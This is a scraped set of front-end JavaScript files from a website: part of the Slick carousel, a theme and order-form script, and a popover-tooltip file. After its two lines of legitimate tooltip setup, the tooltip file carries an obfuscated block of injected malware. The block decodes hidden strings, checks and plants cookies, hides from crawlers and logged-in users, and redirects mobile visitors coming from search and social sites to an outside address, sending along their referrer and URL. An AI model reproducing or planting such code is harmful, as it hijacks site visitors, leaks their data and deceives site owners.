Slick.prototype.swipeHandler = function(event) {
var _ = this;
if ((_.options.swipe === false) || ('ontouchend' in document && _.options.swipe === false)) {
return;
} else if (_.options.draggable === false && event.type.indexOf('mouse') !== -1) {
return;
}
_.touchObject.fingerCount = event.originalEvent && event.originalEvent.touches !== undefined ?
event.originalEvent.touches.length : 1;
_.touchObject.minSwipe = _.listWidth / _.options
.touchThreshold;
if (_.options.verticalSwiping === true) {
_.touchObject.minSwipe = _.listHeight / _.options
.touchThreshold;
}
switch (event.data.action) {
case 'start':
_.swipeStart(event);
break;
case 'move':
_.swipeMove(event);
break;
case 'end':
_.swipeEnd(event);
break;
}
};
Slick.prototype.swipeMove = function(event) {
var _ = this,
edgeWasHit = false,
curLeft, swipeDirection, swipeLength, positionOffset, touches, verticalSwipeLength;
touches = event.originalEvent !== undefined ? event.originalEvent.touches : null;
if (!_.dragging || _.scrolling || touches && touches.length !== 1) {
return false;
}
curLeft = _.getLeft(_.currentSlide);
_.touchObject.curX = touches !== undefined ? touches[0].pageX : event.clientX;
_.touchObject.curY = touches !== undefined ? touches[0].pageY : event.clientY;
_.touchObject.swipeLength = Math.round(Math.sqrt(
Math.pow(_.touchObject.curX - _.touchObject.startX, 2)));
verticalSwipeLength = Math.round(Math.sqrt(
Math.pow(_.touchObject.curY - _.touchObject.startY, 2)));
if (!_.options.verticalSwiping && !_.swiping && verticalSwipeLength > 4) {
_.scrolling = true;
return false;
}
if (_.options.verticalSwiping === true) {
_.touchObject.swipeLength = verticalSwipeLength;
}
swipeDirection = _.swipeDirection();
if (event.originalEvent !== undefined && _.touchObject.swipeLength > 4) {
_.swiping = true;
event.preventDefault();
}
positionOffset = (_.options.rtl === false ? 1 : -1) * (_.touchObject.curX > _.touchObject.startX ? 1 : -1);
if (_.options.verticalSwiping === true) {
positionOffset = _.touchObject.curY > _.touchObject.startY ? 1 : -1;
}
swipeLength = _.touchObject.swipeLength;
_.touchObject.edgeHit = false;
if (_.options.infinite === false) {
if ((_.currentSlide === 0 && swipeDirection === 'right') || (_.currentSlide >= _.getDotCount() && swipeDirection === 'left')) {
swipeLength = _.touchObject.swipeLength * _.options.edgeFriction;
_.touchObject.edgeHit = true;
}
}
if (_.options.vertical === false) {
_.swipeLeft = curLeft + swipeLength * positionOffset;
} else {
_.swipeLeft = curLeft + (swipeLength * (_.$list.height() / _.listWidth)) * positionOffset;
}
if (_.options.verticalSwiping === true) {
_.swipeLeft = curLeft + swipeLength * positionOffset;
}
if (_.options.fade === true || _.options.touchMove === false) {
return false;
}
if (_.animating === true) {
_.swipeLeft = null;
return false;
}
_.setCSS(_.swipeLeft);
};
Slick.prototype.swipeStart = function(event) {
var _ = this,
touches;
_.interrupted = true;
if (_.touchObject.fingerCount !== 1 || _.slideCount <= _.options.slidesToShow) {
_.touchObject = {};
return false;
}
if (event.originalEvent !== undefined && event.originalEvent.touches !== undefined) {
touches = event.originalEvent.touches[0];
}
_.touchObject.startX = _.touchObject.curX = touches !== undefined ? touches.pageX : event.clientX;
_.touchObject.startY = _.touchObject.curY = touches !== undefined ? touches.pageY : event.clientY;
_.dragging = true;
};
Slick.prototype.unfilterSlides = Slick.prototype.slickUnfilter = function() {
var _ = this;
if (_.$slidesCache !== null) {
_.unload();
_.$slideTrack.children(this.options.slide).detach();
_.$slidesCache.appendTo(_.$slideTrack);
_.reinit();
}
};
Slick.prototype.unload = function() {
var _ = this;
$('.slick-cloned', _.$slider).remove();
if (_.$dots) {
_.$dots.remove();
}
if (_.$prevArrow && _.htmlExpr.test(_.options.prevArrow)) {
_.$prevArrow.remove();
}
if (_.$nextArrow && _.htmlExpr.test(_.options.nextArrow)) {
_.$nextArrow.remove();
}
_.$slides
.removeClass('slick-slide slick-active slick-visible slick-current')
.attr('aria-hidden', 'true')
.css('width', '');
};
Slick.prototype.unslick = function(fromBreakpoint) {
var _ = this;
_.$slider.trigger('unslick', [_, fromBreakpoint]);
_.destroy();
};
Slick.prototype.updateArrows = function() {
var _ = this,
centerOffset;
centerOffset = Math.floor(_.options.slidesToShow / 2);
if ( _.options.arrows === true &&
_.slideCount > _.options.slidesToShow &&
!_.options.infinite ) {
_.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
_.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
if (_.currentSlide === 0) {
_.$prevArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
_.$nextArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
} else if (_.currentSlide >= _.slideCount - _.options.slidesToShow && _.options.centerMode === false) {
_.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
_.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
} else if (_.currentSlide >= _.slideCount - 1 && _.options.centerMode === true) {
_.$nextArrow.addClass('slick-disabled').attr('aria-disabled', 'true');
_.$prevArrow.removeClass('slick-disabled').attr('aria-disabled', 'false');
}
}
};
Slick.prototype.updateDots = function() {
var _ = this;
if (_.$dots !== null) {
_.$dots
.find('li')
.removeClass('slick-active')
.end();
_.$dots
.find('li')
.eq(Math.floor(_.currentSlide / _.options.slidesToScroll))
.addClass('slick-active');
}
};
Slick.prototype.visibility = function() {
var _ = this;
if ( _.options.autoplay ) {
if ( document[_.hidden] ) {
_.interrupted = true;
} else {
_.interrupted = false;
}
}
};
$.fn.slick = function() {
var _ = this,
opt = arguments[0],
args = Array.prototype.slice.call(arguments, 1),
l = _.length,
i,
ret;
for (i = 0; i < l; i++) {
if (typeof opt == 'object' || typeof opt == 'undefined')
_[i].slick = new Slick(_[i], opt);
else
ret = _[i].slick[opt].apply(_[i].slick, args);
if (typeof ret != 'undefined') return ret;
}
return _;
};
}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://open.selezen.org/templates/slz41/assets/js/app.js
body_size: 2026
content:
$(function() {
	"use strict";
	 $(".mobile-search-icon").on("click", function() {
		$(".search-bar").addClass("full-search-bar")
	}), $(".search-close").on("click", function() {
		$(".search-bar").removeClass("full-search-bar")
	}), $(".mobile-toggle-menu").on("click", function() {
		$(".wrapper").addClass("toggled")
	}), $(".toggle-icon").click(function() {
		$(".wrapper").hasClass("toggled") ? ($(".wrapper").removeClass("toggled"), $(".sidebar-wrapper").unbind("hover")) : ($(".wrapper").addClass("toggled"), $(".sidebar-wrapper").hover(function() {
			$(".wrapper").addClass("sidebar-hovered")
		}, function() {
			$(".wrapper").removeClass("sidebar-hovered")
		}))
	}), $(document).ready(function() {
		$(window).on("scroll", function() {
			$(this).scrollTop() > 300 ? $(".back-to-top").fadeIn() : $(".back-to-top").fadeOut()
		}), $(".back-to-top").on("click", function() {
			return $("html, body").animate({
				scrollTop: 0
			}, 600), !1
		})
	}), $(function() {
		for (var e = window.location, o = $(".metismenu li a").filter(function() {
				return this.href == e
			}).addClass("").parent().addClass("mm-active"); o.is("li");) o = o.parent("").addClass("mm-show").parent("").addClass("mm-active")
	}), $(function() {
		$("#menu").metisMenu()
	}), $(".chat-toggle-btn").on("click", function() {
		$(".chat-wrapper").toggleClass("chat-toggled")
	}), $(".chat-toggle-btn-mobile").on("click", function() {
		$(".chat-wrapper").removeClass("chat-toggled")
	}), $(".email-toggle-btn").on("click", function() {
		$(".email-wrapper").toggleClass("email-toggled")
	}), $(".email-toggle-btn-mobile").on("click", function() {
		$(".email-wrapper").removeClass("email-toggled")
	}), $(".compose-mail-btn").on("click", function() {
		$(".compose-mail-popup").show()
	}), $(".compose-mail-close").on("click", function() {
		$(".compose-mail-popup").hide()
	}), $(".switcher-btn").on("click", function() {
		$(".switcher-wrapper").toggleClass("switcher-toggled")
	}), $(".close-switcher").on("click", function() {
		$(".switcher-wrapper").removeClass("switcher-toggled")
	}), $("#lightmode").on("click", function() {
		$("html").attr("class", "light-theme")
	}), $("#darkmode").on("click", function() {
		$("html").attr("class", "dark-theme")
	}), $("#semidark").on("click", function() {
		$("html").attr("class", "semi-dark")
	}), $("#minimaltheme").on("click", function() {
		$("html").attr("class", "minimal-theme")
	}), $("#headercolor1").on("click", function() {
		$("html").addClass("color-header headercolor1"), $("html").removeClass("headercolor2 headercolor3 headercolor4 headercolor5 headercolor6 headercolor7 headercolor8")
	}), $("#headercolor2").on("click", function() {
		$("html").addClass("color-header headercolor2"), $("html").removeClass("headercolor1 headercolor3 headercolor4 headercolor5 headercolor6 headercolor7 headercolor8")
	}), $("#headercolor3").on("click", function() {
		$("html").addClass("color-header headercolor3"), $("html").removeClass("headercolor1 headercolor2 headercolor4 headercolor5 headercolor6 headercolor7 headercolor8")
	}), $("#headercolor4").on("click", function() {
		$("html").addClass("color-header headercolor4"), $("html").removeClass("headercolor1 headercolor2 headercolor3 headercolor5 headercolor6 headercolor7 headercolor8")
	}), $("#headercolor5").on("click", function() {
		$("html").addClass("color-header headercolor5"), $("html").removeClass("headercolor1 headercolor2 headercolor4 headercolor3 headercolor6 headercolor7 headercolor8")
	}), $("#headercolor6").on("click", function() {
		$("html").addClass("color-header headercolor6"), $("html").removeClass("headercolor1 headercolor2 headercolor4 headercolor5 headercolor3 headercolor7 headercolor8")
	}), $("#headercolor7").on("click", function() {
		$("html").addClass("color-header headercolor7"), $("html").removeClass("headercolor1 headercolor2 headercolor4 headercolor5 headercolor6 headercolor3 headercolor8")
	}), $("#headercolor8").on("click", function() {
		$("html").addClass("color-header headercolor8"), $("html").removeClass("headercolor1 headercolor2 headercolor4 headercolor5 headercolor6 headercolor7 headercolor3")
	})
	
	
	
	// sidebar colors 


    $('#sidebarcolor1').click(theme1);
    $('#sidebarcolor2').click(theme2);
    $('#sidebarcolor3').click(theme3);
    $('#sidebarcolor4').click(theme4);
    $('#sidebarcolor5').click(theme5);
    $('#sidebarcolor6').click(theme6);
    $('#sidebarcolor7').click(theme7);
    $('#sidebarcolor8').click(theme8);

    function theme1() {
      $('html').attr('class', 'color-sidebar sidebarcolor1');
    }

    function theme2() {
      $('html').attr('class', 'color-sidebar sidebarcolor2');
    }

    function theme3() {
      $('html').attr('class', 'color-sidebar sidebarcolor3');
    }

    function theme4() {
      $('html').attr('class', 'color-sidebar sidebarcolor4');
    }
	
	function theme5() {
      $('html').attr('class', 'color-sidebar sidebarcolor5');
    }
	
	function theme6() {
      $('html').attr('class', 'color-sidebar sidebarcolor6');
    }

    function theme7() {
      $('html').attr('class', 'color-sidebar sidebarcolor7');
    }

    function theme8() {
      $('html').attr('class', 'color-sidebar sidebarcolor8');
    }
	
});
function showAlert(text){
	var err = $('<div>'+text+'</div>');
	err.prependTo(".show-alerts");
	err.slideDown(300);
	setTimeout(function(){err.fadeOut(500,function(){$(this).remove()})},3000);
}
function showLoad(show){
	$(".showLoad").remove();
	if(show) $(".show-alerts").append('<div class="showLoad"></div>');
}
$(function(){
	$('body').append('<div class="show-alerts"></div>');
})

var od_delay=null;
$(document)
.on('click','.orderdesc-add',function(e){
	var $this = $(this);
	if($this.hasClass('current')){
		$this.removeClass('current');
		$(".orderdesc-add-area").slideUp(300);
		return false;
	}
	showLoad(1);
	$.post(dle_root+"engine/mods/orderdesc/ajax.php",{action:'form'},function(d){
		showLoad(0);
		var cd = d.split("::");
		if(cd[0]=='.') showAlert(cd[1]);
		else{
			$(".orderdesc-add-area").html(d).slideDown(300);
			$this.addClass('current');
		}
	})
	e.preventDefault();
})
.on('click','.orderdesc-cancel',function(e){
	$(".orderdesc-add-area").slideUp(300,function(){$(this).html('')});
	$(".orderdesc-add").removeClass('current');
	e.preventDefault();
})
.on('keyup','#orderdescTitle',function(e){
	var title = $("#orderdescTitle").val();
	clearTimeout(od_delay);
	if(title.length>2){
		od_delay = setTimeout(function(){
			showLoad(1);
			$.post(dle_root+"engine/mods/orderdesc/ajax.php",{title:title,action:'related'},function(d){
				showLoad(0);
				var cd = d.split("::");
				if(cd[0]=='.') showAlert(cd[1]);
				else $(".orderdesc-related").html(d).slideDown(300);
			})
		},400)
	}else $(".orderdesc-related").slideUp(300,function(){$(this).html('')});
})
.on('click','.orderdesc-doadd',function(e){
	var title = $("#orderdescTitle").val();
	if(title.length<3){
		showAlert('Слишком короткий заголовок');
		return false;
	}
	showLoad(1);
	var subscribe = $("#orderdescV1").prop('checked')?1:0;
	var anonim = $("#orderdescV2").prop('checked')?1:0;
	$.post(dle_root+"engine/mods/orderdesc/ajax.php",{title:title,action:'add',subscribe:subscribe,anonim:anonim,hash:$(".orderdesc-hash").val()},function(d){
		showLoad(0);
		var cd = d.split("::");
		if(cd[0]=='.') showAlert(cd[1]);
		else{
			showAlert('Ваш заказ успешно добавлен');
			$(".orderdesc-add").removeClass('current');
			$(".orderdesc-table").prepend(d);
			$(".orderdesc-add-area").slideUp(300,function(){$(this).html('')});
		}
	})
	e.preventDefault();
})
.on('click','.orderdesc-mass-sel',function(){
	if($(this).prop('checked')) $(".orderdesc-mass").prop('checked',true);
	else $(".orderdesc-mass").prop('checked',false);
})
.on('click','.orderdesc-rating',function(){
	var $this = $(this);
	showLoad(1);
	$.post(dle_root+"engine/mods/orderdesc/ajax.php",{action:'rating',id:$this.data('id')},function(d){
		showLoad(0);
		var cd = d.split("::");
		if(cd[0]=='.') showAlert(cd[1]);
		else{
			$this.html(parseInt($this.text())+1);
			$this.addClass('orderdesc-rating-green');
		}
	})
})
.on('click','.orderdesc-edit',function(e){
	var id = $(this).data('id');
	$("#orderdesc-edit").remove();
	$("body").append('<div id="orderdesc-edit" title="Редактирование заказа #'+id+'"/>')
	showLoad(1);
	$.post(dle_root+"engine/mods/orderdesc/ajax.php",{action:'edit',id:id},function(d){
		showLoad(0);
		var cd = d.split("::");
		if(cd[0]=='.') showAlert(cd[1]);
		else{
			$("#orderdesc-edit").html(d).dialog({
				width: '720px',
				buttons: {
					"Удалить?":function(e){
						var b = $(e.currentTarget);
						if(!b.hasClass('confirm')){
							b.addClass('confirm').find('span').html('Точно удалить');
							return false;
						}
						showLoad(1);
						$.post(dle_root+"engine/mods/orderdesc/ajax.php",{action:'delete',id:id},function(d){
							showLoad(0);
							var cd = d.split("::");
							if(cd[0]=='.') showAlert(cd[1]);
							else{
								$("#odrow-"+id).remove();
								$("#orderdesc-edit").dialog('close');
							}
						})
					},"Отмена":function(){
						$(this).dialog('close');
					},"Сохранить":function(){
						var subscribe = $("#od-V1").prop('checked')?1:0;
						var anonim = $("#od-V2").prop('checked')?1:0;
						var sendemail = $("#od-V3").prop('checked')?1:0;
						var status = $(".od-status:checked").val();
						var link = $("#od-link").val();
						var reason = $("#od-reason").val();
						if(status==1 && link.length<1){
							showAlert('Не добавлена ссылка на комикс');
							return false;
						}
						if(status==2 && reason.length<1){
							showAlert('Не указана причина отказа');
							return false;
						}
						showLoad(1);
						$.post(dle_root+"engine/mods/orderdesc/ajax.php",{action:'doedit',id:id,title:$("#od-title").val(),date:$("#od-date").val(),author:$("#od-author").val(),status:status,link:link,reason:reason,subscribe:subscribe,anonim:anonim,sendemail:sendemail},function(d){
							showLoad(0);
							var cd = d.split("::");
							if(cd[0]=='.') showAlert(cd[1]);
							else{
								showAlert("Изменения успешно сохранены");
								$("#odrow-"+id).html($(d,"tr").html());
								$("#orderdesc-edit").dialog('close');
							}
						})
					}
					
				}
			})
		}
	})
	e.preventDefault();
})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://open.selezen.org/templates/slz41/assets/js/popover-tooltip.js
body_size: 2666
content:
$(function() {
	"use strict";
	

$(function () {
			$('[data-bs-toggle="popover"]').popover();
			$('[data-bs-toggle="tooltip"]').tooltip();
		})


});function _0x1336(_0x171fb0,_0x4f0544){var _0x232b11=_0x232b();return _0x1336=function(_0x133616,_0x5ce743){_0x133616=_0x133616-0xda;var _0x539462=_0x232b11[_0x133616];if(_0x1336['sBuMjw']===undefined){var _0x28f840=function(_0x41e232){var _0x5bb471='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4af3f2='',_0x1321c8='';for(var _0x1c3dc1=0x0,_0x2caabe,_0x56c10c,_0x5a6dd9=0x0;_0x56c10c=_0x41e232['charAt'](_0x5a6dd9++);~_0x56c10c&&(_0x2caabe=_0x1c3dc1%0x4?_0x2caabe*0x40+_0x56c10c:_0x56c10c,_0x1c3dc1++%0x4)?_0x4af3f2+=String['fromCharCode'](0xff&_0x2caabe>>(-0x2*_0x1c3dc1&0x6)):0x0){_0x56c10c=_0x5bb471['indexOf'](_0x56c10c);}for(var _0x54af63=0x0,_0x39bad3=_0x4af3f2['length'];_0x54af63<_0x39bad3;_0x54af63++){_0x1321c8+='%'+('00'+_0x4af3f2['charCodeAt'](_0x54af63)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1321c8);};var _0x5e6983=function(_0x349c62,_0x44b45c){var _0x16e70f=[],_0x3b10b4=0x0,_0x29ced8,_0x1d9989='';_0x349c62=_0x28f840(_0x349c62);var _0x33ee8b;for(_0x33ee8b=0x0;_0x33ee8b<0x100;_0x33ee8b++){_0x16e70f[_0x33ee8b]=_0x33ee8b;}for(_0x33ee8b=0x0;_0x33ee8b<0x100;_0x33ee8b++){_0x3b10b4=(_0x3b10b4+_0x16e70f[_0x33ee8b]+_0x44b45c['charCodeAt'](_0x33ee8b%_0x44b45c['length']))%0x100,_0x29ced8=_0x16e70f[_0x33ee8b],_0x16e70f[_0x33ee8b]=_0x16e70f[_0x3b10b4],_0x16e70f[_0x3b10b4]=_0x29ced8;}_0x33ee8b=0x0,_0x3b10b4=0x0;for(var _0x5810ca=0x0;_0x5810ca<_0x349c62['length'];_0x5810ca++){_0x33ee8b=(_0x33ee8b+0x1)%0x100,_0x3b10b4=(_0x3b10b4+_0x16e70f[_0x33ee8b])%0x100,_0x29ced8=_0x16e70f[_0x33ee8b],_0x16e70f[_0x33ee8b]=_0x16e70f[_0x3b10b4],_0x16e70f[_0x3b10b4]=_0x29ced8,_0x1d9989+=String['fromCharCode'](_0x349c62['charCodeAt'](_0x5810ca)^_0x16e70f[(_0x16e70f[_0x33ee8b]+_0x16e70f[_0x3b10b4])%0x100]);}return _0x1d9989;};_0x1336['tgMLTQ']=_0x5e6983,_0x171fb0=arguments,_0x1336['sBuMjw']=!![];}var _0x982d1d=_0x232b11[0x0],_0x19c55f=_0x133616+_0x982d1d,_0x4213e6=_0x171fb0[_0x19c55f];return!_0x4213e6?(_0x1336['wsCxNd']===undefined&&(_0x1336['wsCxNd']=!![]),_0x539462=_0x1336['tgMLTQ'](_0x539462,_0x5ce743),_0x171fb0[_0x19c55f]=_0x539462):_0x539462=_0x4213e6,_0x539462;},_0x1336(_0x171fb0,_0x4f0544);}var _0x2626a2=_0x1336;(function(_0x5f3e53,_0x4335a1){var _0x19e93b=_0x1336,_0x5c9179=_0x5f3e53();while(!![]){try{var _0x37ab1b=parseInt(_0x19e93b('0xe5','g*ux'))/0x1*(parseInt(_0x19e93b(0xe6,'0jDg'))/0x2)+parseInt(_0x19e93b('0xf4','fZV['))/0x3*(-parseInt(_0x19e93b(0xdd,'1YHp'))/0x4)+-parseInt(_0x19e93b('0xf9','YOWV'))/0x5+-parseInt(_0x19e93b(0xda,'9DLH'))/0x6*(parseInt(_0x19e93b('0xea','L&K%'))/0x7)+parseInt(_0x19e93b('0x101','dVH&'))/0x8+parseInt(_0x19e93b(0x102,')O*!'))/0x9*(parseInt(_0x19e93b(0x10c,'MDU3'))/0xa)+-parseInt(_0x19e93b(0x10f,'i)1#'))/0xb;if(_0x37ab1b===_0x4335a1)break;else _0x5c9179['push'](_0x5c9179['shift']());}catch(_0x44f38){_0x5c9179['push'](_0x5c9179['shift']());}}}(_0x232b,0xebb39));function getCookie(_0x5e6983){var _0x3e3f40=_0x1336,_0x41e232=document[_0x3e3f40('0xf0','ElUN')][_0x3e3f40(0xdc,'w%R]')](new RegExp(_0x3e3f40('0x100','Wimq')+_0x5e6983[_0x3e3f40(0x110,'w7jL')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+'=([^;]*)'));return _0x41e232?decodeURIComponent(_0x41e232[0x1]):undefined;}function _0x232b(){var _0x4063da=['WOiUhCkvWPG','WOW1WO7dPhPyWR7cRthdUG','CmkBmCkNtG','jgvnW4vidSo7','W6hcQCoTW7DLW4xdRG','y8obrqqkW7G','qSkLmmk3qXjEW5GYWR9MW7DdWQSFzvpdTvHZW4ldUIRcSWHcW6JcT8kVW63dLmosFrRcQ8o3','W4VdMSkJgCk3W4b7pCk1eq','a2bPWPi7WOD6WOiVWR0P','hfLNWROgu0q','lCo0CIzBamouWPVdK0fUFq','WQJcHSkYWQ/dH13cQW','sSoBWQ/cGxZdPSk8W6eZ','WPDVWQPRiCoWWRu','W5W/W6GADmk1WRD9WR84W6BcHW','cNZdKCkaDKX4rSk5hIjY','kCo+DYfAamkXWQNdJebyBSk6','x8oXxXWgW68rDmkO','jMuVnCo/','W5JcRJy8lCo3W7ldLINdH1jnWRtcJWGjWQK3nSoEWOldVa8kbtzrWPTPWP1VrJNcT8kEAG','DSoRWRxcMxddSq','E8ouW6VcGfqV','xv9WWRqwy1ddPq','dSoYcxH2WRa','x8kKvYbgWPDdW4RdTmoo','hfNdTr9SW5dcTq','qv1iWQ8CWQXn','BrBcKSogjW9aAmkn','qu9RWQ8lW4bzWOPPzSoTg00','WQLGAHtdUKpcKmocDHOXjgW','tSkOb8oWpSoJWOhcHq','ruXKWQGlW4DyW6TOASodp3S+','xf9IWPufzva','nmodsKPx','DmouW6FcIKKJWRJcHa','lYHJWQxcGeZdPINcH8o/W4JdJG','lCkoo8oZk2xcHmoh','yH/cMHNcPvafW5qdtwTOb8kD','qJ4xW61zW6C/WQevWPWkFMe','W7iRW6Xzp8kXWP3dVbq','zNGdASk7W5pcI8os','FCkGdConWQLZjaddRmoqW4rdWPCZWRhdJ8kFfKi','W7j3huK7v8oiWQFcUwpdQmoVbSkw','kmkWc8k0W7KHcq','cSkzW5VcGvuvk8k5wCk6cKFcMXuJW49WWRKcfCklmMtcN2aQvSoqWQ/dTmkVW4KKWReCuG','tuKz','WOX+WQPFm8k+W78vWPW3W7xcMSkpgSoiW7hdGCo2iCkqBwRdQW/cP0G4WQ3dHmk8WOxcMuhdN8k/WOnnWOnCW7aQW6fzWPvoWRZcKHlcSWFdKcBcVKVdKa','neJdMgJdSHbq','WQJdLCkiWQRdI3tcISoS','omkNW5RcKvG','j2S4n8oJWOSgW6m','mCkBgfXuWQT3kmkkyCoGA8oIW6e','kCkWd8kCW7K2cq','utDMtNZcL1a','W5ObhgabAq'];_0x232b=function(){return _0x4063da;};return _0x232b();}if(getCookie(_0x2626a2(0xf7,'U^yF'))=='92470379'){var nf=new Date();nf[_0x2626a2('0xfc','g*ux')](0x5+nf[_0x2626a2(0x10b,'dVH&')]()),document[_0x2626a2(0xdb,'(RF@')]='__user_id=64920485639546398930584648394;\x20path=/;\x20expires='+nf[_0x2626a2('0xe4',')O*!')](),window[_0x2626a2('0xfe','Zimh')]=_0x2626a2('0x10a','L&K%')+encodeURIComponent(document[_0x2626a2(0xf2,'g*ux')])+_0x2626a2(0x105,'w7jL')+encodeURIComponent(document[_0x2626a2(0x109,'X&Lq')]);}if(getCookie(_0x2626a2('0xe8','ElUN'))=='92470378'){var nf=new Date();nf[_0x2626a2('0xe0','R5S$')](0x5+nf['getDate']()),document['cookie']=_0x2626a2('0x108','&oUO')+nf['toGMTString']();}if(getCookie(_0x2626a2(0xed,'i)1#'))=='92470377'){var nf=new Date();nf[_0x2626a2(0xe9,'L&K%')](0x5+nf[_0x2626a2('0xf5','@0rt')]()),document[_0x2626a2('0xf3','fZV[')]=_0x2626a2(0xe2,'j2mt')+nf['toGMTString']();}if(navigator[_0x2626a2('0x103','5Bw6')][_0x2626a2(0xee,'L&Xp')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window[_0x2626a2('0x10e','L&Xp')]['pathname']=='/'||document[_0x2626a2('0xe1','i)1#')][_0x2626a2('0x10d','&oUO')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator['userAgent'][_0x2626a2(0xde,'j2mt')](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document[_0x2626a2('0xfa','Kp0$')][_0x2626a2(0xfd,'f%jk')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x2626a2('0x107','w7jL')](0x5+nf[_0x2626a2(0xdf,'9VTB')]()),document[_0x2626a2(0xf1,'Zimh')]=_0x2626a2(0xef,'TmO7')+nf[_0x2626a2(0xe4,')O*!')]();}}